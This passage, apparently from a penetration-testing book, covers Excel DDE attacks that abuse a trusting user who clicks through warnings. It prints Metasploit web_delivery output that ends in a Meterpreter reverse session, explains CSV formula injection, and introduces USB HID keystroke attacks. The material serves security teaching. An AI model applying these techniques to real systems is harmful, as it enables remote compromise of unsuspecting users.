 Although messages like this may look suspicious, most users just what them to go
away.
Microsoft Excel
Remote data not accessible.
To access this data Excel needs to start another application. Some legitimate applications on your computer
could be used maliciously to spread viruses or damage your computer. Only click Yes if you trust the source
of this workbook and you want to let the workbook start the application.
Start application 'MSEXCEL.EXE'?
Yes
No
6. Although not being the stealthiest attack, you will be amazed by the number of
users that will click Enable and Yes without even thinking twice:
msf exploit(multi/script/web_delivery) >
[*] 192.168.216.151 web_delivery - Handling .sct Request
[*] 192.168.216.151 web_delivery - Delivering Payload
[*] https://192.168.216.5:443 handling request from
192.168.216.151; (UUID: f84nian0) Staging x86 payload (180825
bytes) ...
[*] Meterpreter session 1 opened (192.168.216.5:443 ->
192.168.216.151:50109) at 2017-12-23 09:37:56 -0500
As we expected back in Metasploit, we have a new session.
There's more...
From macros to CSV injection, when Microsoft Excel is used to open a CSV any cells
starting with = will be interpreted by the software as a formula, since Excel provides
the DDE protocol for interprocess communication, which we use to execute commands in
the Excel window.
Human Interface Device attacks
Physical attacks are the most effective and dangerous, of which Human Interface Device
(HID) attacks are among my favorite. To compromise a client, you just need to insert a
preprogrammed USB stick that is read as an HID, in this case a keyboard that will type and
execute the payload.